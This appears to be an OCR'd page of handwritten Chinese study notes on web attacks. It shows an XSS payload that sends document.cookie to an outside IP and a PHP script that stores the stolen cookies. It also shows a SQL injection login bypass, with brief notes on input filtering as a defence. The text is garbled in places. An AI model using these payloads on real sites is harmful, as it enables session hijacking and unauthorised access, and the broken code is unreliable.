 command
⌘
command
alt
option
shift
location
href = "http://www.baidu.com" (页面跳转).
onlick = "location.href?="http://192.168.1.105/cookie.php?cookie='+document.cookie"
↳另外一台机器.
另一台机器的php页面.
cookie.php <?php
$cookie=$_GET['cookie'];
$file = fopen (C:\cookie.txt", "a");
→追加, w写, r读.
fwrite ($file, $cookie);
fclose ($file);
方法二: onclick = "document.getElementById("attendee").value = document.cookie"
或 将其变成字符串进行转义 (防范方式)
总结: 对输入框内的敏感字符进行过滤. 如 ('+");
6. SQL注入: 最通用的一个攻击手段, 数据库(关系型). (获取服务器端数据库内容).
服务器对SQL注入的防范也是非常严密的. (修改数据库内容).
(安全级别最低)
(1)登录界面: (利用SQL注入登录)
select * from user where username='$username' and password='$passw
#正常查询语句判断该用户是否存在. →输入框中输入.
当 $username = x' or userid=1 #' 时, SQL语句变为
select * from user where username='x' or userid=1 #'' and password='$pass
存在字段 被注释掉 (不需要密码即
面的html
userid=1 即可登录页面.
→判断是否存在漏洞.
select username password from user where name = '$username'
='x' or userid=1#'
if (count()==1)
if (password=$password) 登录成功. (需要密码)